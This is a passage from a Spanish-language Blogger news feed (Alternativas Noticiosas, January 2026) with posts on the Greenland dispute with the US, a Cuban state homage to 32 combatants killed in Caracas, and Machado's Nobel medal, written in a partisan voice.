reporta el envío de un militar británico\npara participar de un equipo de reconocimiento en preparación para el próximo\nejercicio 'Arctic Endurance'.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras tanto, en los medios de comunicación\nsurgieron dudas debido a la cantidad insuficiente de soldados enviados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEste miércoles, Groenlandia, Dinamarca y EE.UU.\nmantuvieron conversaciones acerca de las pretensiones territoriales de Trump.\nTras las conversaciones, el ministro de Exteriores de Dinamarca, Lars Lokke\nRasmussen, afirmó que sus posturas siguen difiriendo de la opinión de\nWashington. \"Las ideas que no respeten la integridad territorial del Reino\nde Dinamarca y el derecho a la autodeterminación del pueblo groenlandés son,\npor supuesto, totalmente inaceptables. Por lo tanto, seguimos teniendo un\ndesacuerdo fundamental, pero también estamos de acuerdo en que no estamos de\nacuerdo\", dijo el canciller en una rueda de prensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl presidente Donald Trump se ha empeñado en conseguir\n\"de una u otra forma\" que Groenlandia llegue a formar parte de\nEE.UU., argumentando que lo necesita para su defensa ante los barcos de\nnaciones como China y Rusia que navegan cerca de la costa norte estadounidense.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ELa Administración Trump ha dejado claro que\nno descarta la vía militar para apoderarse del territorio autónomo de\nDinamarca. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENi las autoridades de Groenlandia ni de Dinamarca han\naceptado las intenciones de Trump e insisten en que se respete su soberanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn medio de las amenazas de Washington, se reportó que\nel Reino Unido mantiene conversaciones con aliados europeos sobre el despliegue\nde una fuerza militar en Groenlandia. Además, se difundió que la Unión Europea\nestá elaborando planes para imponer sanciones a empresas estadounidenses, entre\nellas Meta*, Google, Microsoft y X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6512928453491599484\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/no-creo-que-las-tropas-en-europa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6512928453491599484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6512928453491599484"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/no-creo-que-las-tropas-en-europa.html","title":"\"No creo que las tropas en Europa influyan en el proceso de toma de decisiones del presidente, ni tampoco en absoluto en su objetivo de adquirir Groenlandia\": Portavoz de la Casa Blanca"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtTmztq-xq8Grz-_X6EzfgBwxG48L1ItEEwoEH_HkQvHRgobtj154HmvDox1EX0x2TAKV74d0m3IDCXolXSUbWhoFRSwWa1RzTfbWshZDjP6xWxIYjkWGNZ2ZUfhVtJz43Tk7CSoTbMSqIzCjgyZMSQqm6FNy1DXVc13jB82e7RnKBw-0qP7Jsr0FGlg3i\/s72-w640-h360-c\/groenlandia%20dia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-319974352710044009"},"published":{"$t":"2026-01-16T06:06:00.002-04:00"},"updated":{"$t":"2026-01-16T06:06:17.633-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Raúl  Castro y Díaz-Canel encabezaron la última guardia de honor póstumo a los bravos combatientes caídos en Caracas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjljA84xy8-cDYa9YQ3qiDFHckdN1uDAZtxp1QD3h8-mZXTMiBaphAUoX8qZLpDaEuXu8x9oTksP0OxzaUKGAtKFeYP8XH5PZoaNLb4gSAqo9dckaT1nIpEKydNNdaWASBXQH01cgRj-w7FBzoXyIQRZgyM9XIIWgJEA9tVTNRD1DUBFy4M8GnA_bshJPxv\/s700\/f0439747.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjljA84xy8-cDYa9YQ3qiDFHckdN1uDAZtxp1QD3h8-mZXTMiBaphAUoX8qZLpDaEuXu8x9oTksP0OxzaUKGAtKFeYP8XH5PZoaNLb4gSAqo9dckaT1nIpEKydNNdaWASBXQH01cgRj-w7FBzoXyIQRZgyM9XIIWgJEA9tVTNRD1DUBFy4M8GnA_bshJPxv\/w640-h426\/f0439747.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ELA HABANA, Cuba (16 Enero 2026).-\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EAl anochecer del jueves, como parte del sentido homenaje del pueblo a los héroes caídos en feroz combate en Venezuela, el General de Ejército, Raúl Castro Ruz\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eacompañado por el Presidente Díaz-Canel, encabezó la última guardia de honor a los combatientes, en la sede del Ministerio de las Fuerzas Armadas Revolucionarias.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESeguidamente, frente a cada una de las urnas Raúl rindió tributo, pues en ellas reposan 32 valerosos compañeros, convertidos en símbolos de la estirpe mambisa y rebelde de los cubanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; margin: 0px 0px 10px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk3AsmkIlpdsoGcX54Oo3c9nMNw_HQIa4wTMBuIHhZ4bbFmYVTKYpvbyN72GT6xM1GlMZmW-3n4qY_93Mk5Tceq8LDGh1pGle27RuSz7pcpu1QWjj6hYovwIkMQf9weXHEjK7kjsTbbqznvW2OQfwr4JDZS9FSdOU3FcLeGPoD2VidHo4zj4K4G-hWqCXh\/s700\/f0439746%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"700\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk3AsmkIlpdsoGcX54Oo3c9nMNw_HQIa4wTMBuIHhZ4bbFmYVTKYpvbyN72GT6xM1GlMZmW-3n4qY_93Mk5Tceq8LDGh1pGle27RuSz7pcpu1QWjj6hYovwIkMQf9weXHEjK7kjsTbbqznvW2OQfwr4JDZS9FSdOU3FcLeGPoD2VidHo4zj4K4G-hWqCXh\/w640-h246\/f0439746%20(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién les tributaron honores a nuestros mártires integrantes del Buró Político, otros dirigentes del Partido, del Estado, del Gobierno, de las organizaciones políticas y de masas, así como jefes principales de las Fuerzas Armadas Revolucionarias y del Ministerio del Interior.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENi la lluvia persistente que acompañó a los capitalinos durante casi todo el día impidió que miles de mujeres y hombres se sumaran a la jornada de honor y\u0026nbsp;gloria en la que Cuba abrazó a sus héroes.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/319974352710044009\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/raul-castro-y-diaz-canel-encabezaron-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/319974352710044009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/319974352710044009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/raul-castro-y-diaz-canel-encabezaron-la.html","title":"Raúl  Castro y Díaz-Canel encabezaron la última guardia de honor póstumo a los bravos combatientes caídos en Caracas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjljA84xy8-cDYa9YQ3qiDFHckdN1uDAZtxp1QD3h8-mZXTMiBaphAUoX8qZLpDaEuXu8x9oTksP0OxzaUKGAtKFeYP8XH5PZoaNLb4gSAqo9dckaT1nIpEKydNNdaWASBXQH01cgRj-w7FBzoXyIQRZgyM9XIIWgJEA9tVTNRD1DUBFy4M8GnA_bshJPxv\/s72-w640-h426-c\/f0439747.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8144596323777591214"},"published":{"$t":"2026-01-15T10:50:00.005-04:00"},"updated":{"$t":"2026-01-15T10:52:14.446-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Encabezado por el General de Ejército Raúl Castro Ruz, líder Frente de la Revolución Cubana realizado el Primer Homenaje a los Héroes Caídos en el Areopuerto José Martí"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsy-mjRYzU1COquXffbnVBxDczDHXu8yM-elYUr_Cl6VdDfBq4Mcc9UemPxShRYrwCNo7h6GDI3xs4deAOb1YCd7rRKSru34rNqet8tFI-aUCU8DjL2OaJioPVwuIDZASB9HggqBZoyqUjuKZLJ6Stl4S_dfSqpvL321ZVxX2jbskb1BkhOSqfCExfqpl4\/s700\/caravana%20ataudes..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsy-mjRYzU1COquXffbnVBxDczDHXu8yM-elYUr_Cl6VdDfBq4Mcc9UemPxShRYrwCNo7h6GDI3xs4deAOb1YCd7rRKSru34rNqet8tFI-aUCU8DjL2OaJioPVwuIDZASB9HggqBZoyqUjuKZLJ6Stl4S_dfSqpvL321ZVxX2jbskb1BkhOSqfCExfqpl4\/w640-h426\/caravana%20ataudes..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (15 Enero 2026).- Encabezado por el\nGeneral de Ejército Raúl Castro Ruz, Líder al Frente de la Revolución Cubana, y\npor el Primer Secretario del Comité Central del Partido y Presidente de la\nRepública, Miguel Díaz-Canel Bermúdez, se realizó el Primer Homenaje a los\nHéroes Caídos en el Areopuerto José Martí.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Gobierno socialista de La Habana honra y recibe los\nrestos mortales de los 32 combatientes abatidos en la incursión de elites\nmilitares cubanas en la captura en Caracas de Nicolás Maduro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy4VnqK-Jw6MnbVXTaJS1PKHFojgU_K9sHfK9gvebZ8MKQYg3-nwWJoqWbFkSlkBFl6iTqfaeY8TlKM3MKYippWK9Q5Ft9GGKcnDam3_k_RCIq6o-VJ86yqSCVLIVKPn8lpS6F4wGtlhYjCCEDAsz4K1YxS-VE7AgVTLmK1cieAA4WRk42ArOlAiRODLJX\/s700\/ataudes%20cubanos..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"700\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy4VnqK-Jw6MnbVXTaJS1PKHFojgU_K9sHfK9gvebZ8MKQYg3-nwWJoqWbFkSlkBFl6iTqfaeY8TlKM3MKYippWK9Q5Ft9GGKcnDam3_k_RCIq6o-VJ86yqSCVLIVKPn8lpS6F4wGtlhYjCCEDAsz4K1YxS-VE7AgVTLmK1cieAA4WRk42ArOlAiRODLJX\/w640-h402\/ataudes%20cubanos..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa caravana que traslada las urnas con los restos de\nlos 32 combatientes cubanos caídos en defensa de la Patria bolivariana, en la\nmadrugada del pasado 3 de enero, llegó a la sede del Minfar, para recibir el\nhomenaje que el pueblo de Cuba les ofrendará en las próximas horas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhz96AAf9BvFY-C8is72M1ubCX2XzoMaBSOPAux0pmPt-ToRbCwh_pQl4ZO-ACmhdhoCeDyPGih6F6xHuhq5jVr3hMX2lZHFI1Nr-M0pM_dUCAgRphvdwRuwMx1gFwSF5rzXy6K5RP6USTVbnYAzmf91J5G3vaUnJEziU122izBvei5sem5L4s1R8otFS6\/s700\/cargan%20ataudes..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"456\" data-original-width=\"700\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhz96AAf9BvFY-C8is72M1ubCX2XzoMaBSOPAux0pmPt-ToRbCwh_pQl4ZO-ACmhdhoCeDyPGih6F6xHuhq5jVr3hMX2lZHFI1Nr-M0pM_dUCAgRphvdwRuwMx1gFwSF5rzXy6K5RP6USTVbnYAzmf91J5G3vaUnJEziU122izBvei5sem5L4s1R8otFS6\/w640-h416\/cargan%20ataudes..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras, en las calles de La Habana, el pueblo\ncapitalino hace suyo el dolor de las familias de los héroes caídos en la\nagresión imperialista. Pareciera que toda la Isla está allí, rindiendo\nsolamente tributo a quienes cayeron en lucha desigual y feroz, en cumplimiento\nde misiones en representación de las Fuerzas Armadas Revolucionarias y el\nMinisterio del Interior, a solicitud de órganos homólogos del país\nsudamericano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSdhCTzerVrQfJLas3GIVjzgdDA_N4V5OQBloUwDYOC-FQZOQz7hO62Ts8bYHs1uBrO3nYaLAzFOpnT1wyuNk7Mrrfp1u59m24awCPzHGr1HVSPfpj5vNKbP-sGAyAy32XK_CTWWkI2UyBWW_FWLxtOOxBGEVl4Uy_EDZI1ADdg_WZGDjHKIOcwbpqdnm\/s700\/baajan%20restos..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"700\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSdhCTzerVrQfJLas3GIVjzgdDA_N4V5OQBloUwDYOC-FQZOQz7hO62Ts8bYHs1uBrO3nYaLAzFOpnT1wyuNk7Mrrfp1u59m24awCPzHGr1HVSPfpj5vNKbP-sGAyAy32XK_CTWWkI2UyBWW_FWLxtOOxBGEVl4Uy_EDZI1ADdg_WZGDjHKIOcwbpqdnm\/w640-h524\/baajan%20restos..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«En esta mañana solemne la Patria se duele y se eleva.\nNos reunimos para recibir en nuestro suelo, a hermanos que cayeron lejos de su\ncasa, pero no de su deber», afirmó el general de Cuerpo de Ejército Lázaro\nAlberto Álvarez Casas, miembro del Buró Político del Comité Central del Partido\ny ministro del Interior, en el primer homenaje a los 32 combatientes caídos en\nla defensa de la República Bolivariana de Venezuela. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR41xBh7xMHA4qEqvoNCINLWyrZmfi_wyAgIo7Q__iwOJPmgKrb5qydTppg6U5ToOd9fYsw33e4UdON5qQbmgJhQOKiLAiKy2dQJlsSbN4U27Gp__yEyX5B6Aj7EuEVEtheucm7UrqgkVxOmmawnGuk7Kohv2P0K570GTppr_nV6yFqAp8re2_VcIaI2Ie\/s700\/fogonazos..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"492\" data-original-width=\"700\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR41xBh7xMHA4qEqvoNCINLWyrZmfi_wyAgIo7Q__iwOJPmgKrb5qydTppg6U5ToOd9fYsw33e4UdON5qQbmgJhQOKiLAiKy2dQJlsSbN4U27Gp__yEyX5B6Aj7EuEVEtheucm7UrqgkVxOmmawnGuk7Kohv2P0K570GTppr_nV6yFqAp8re2_VcIaI2Ie\/w640-h450\/fogonazos..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras el arribo de los mártires, Álvarez Casas\nsignificó que al acoger sus restos mortales renovamos ante ellos el juramento\nde lealtad a la Patria, a la unidad de los pueblos de América Latina, y\nafirmamos desde el primer instante, con la claridad que exige la historia, «no\nlos recibimos con resignación lo hacemos con profundo orgullo y eterno\ncompromiso». \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Sabemos y el pueblo de Cuba lo ha aprendido en las\npruebas más duras que la muerte no derrota a quienes caen con el fusil en la\nmano defendiendo una causa justa», afirmó. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«No regresan a nosotros como sombras, por el\ncontrario, son una nueva luz que nos refuerza enardece y compromete. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Regresan cubiertos por la bandera, y esa bandera no\nrepresenta una ausencia, consagra una presencia eterna, traen consigo el\nejemplo imperecedero de la entrega, el valor, la fidelidad a los más nobles\nideales del hombre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Cuando cruzaron mar y cielo para cumplir su misión\nsabían que no regresar era una posibilidad, pero firmemente convencidos de que\nno traicionarían jamás a este pueblo que, siguiendo el ejemplo de sus Héroes\naprendió a compartir su suerte con los demás.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8144596323777591214\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/encabezado-por-el-general-de-ejercito.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8144596323777591214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8144596323777591214"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/encabezado-por-el-general-de-ejercito.html","title":"Encabezado por el General de Ejército Raúl Castro Ruz, líder Frente de la Revolución Cubana realizado el Primer Homenaje a los Héroes Caídos en el Areopuerto José Martí"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsy-mjRYzU1COquXffbnVBxDczDHXu8yM-elYUr_Cl6VdDfBq4Mcc9UemPxShRYrwCNo7h6GDI3xs4deAOb1YCd7rRKSru34rNqet8tFI-aUCU8DjL2OaJioPVwuIDZASB9HggqBZoyqUjuKZLJ6Stl4S_dfSqpvL321ZVxX2jbskb1BkhOSqfCExfqpl4\/s72-w640-h426-c\/caravana%20ataudes..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2624410634839370341"},"published":{"$t":"2026-01-15T10:48:00.004-04:00"},"updated":{"$t":"2026-01-16T05:53:43.702-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Lideresa venezolana María Corina Machado entregó su medalla de oro del Premio Nobel de la Paz a Donald Trump"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" 